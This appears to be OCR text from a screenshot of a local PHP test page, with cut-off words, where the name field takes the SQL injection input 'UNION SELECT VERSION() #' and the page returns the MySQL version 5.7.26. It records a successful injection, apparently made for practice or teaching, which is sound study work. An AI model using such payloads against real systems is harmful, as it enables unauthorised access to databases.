 My Managen
Forgot Yo
Please Insert you nam
Name
Submit Bac
Deprecated: mysql_connect(): The mysql extension is deprecated and will be
C:\phpstudy_pro\WWW\mysystem\query.php on line 3
Welcome My User:'UNION SELECT VERSION() #
Result:
5.7.26
5.7.26